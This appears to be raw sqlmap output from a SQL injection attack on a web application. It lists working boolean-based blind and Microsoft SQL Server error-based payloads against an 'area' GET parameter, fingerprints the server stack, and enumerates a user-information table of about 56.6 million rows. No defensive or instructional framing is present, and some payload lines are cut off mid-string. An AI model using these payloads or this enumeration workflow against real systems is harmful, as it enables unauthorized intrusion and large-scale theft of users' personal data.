 Place: GET
Parameter: area
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: area=0451%' AND 1289=1289 AND '%'='&type=ThinkPad
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clau
Payload: area=0451%' AND 3266=CONVERT(INT,(CHAR(58)+CHAR(115)+CHAR(108)+C
(106)+CHAR(58)+(SELECT (CASE WHEN (3266=3266) THEN CHAR(49) ELSE CHAR(48) END
CHAR(58)+CHAR(106)+CHAR(111)+CHAR(111)+CHAR(58))) AND '%'='&type=ThinkPad
---
[20:28:10] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[20:28:32] [INFO] retrieved: 56624470
Database: wsidb
+-------------------+----------+
| Table | Entries |
+-------------------+----------+
| dbo.wsi_user_info | 56624470 |
+-------------------+----------+
[20:28:32] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 1 times
[20:28:32] [INFO] fetched data logged to text files under 'E:\X\sqlmap\output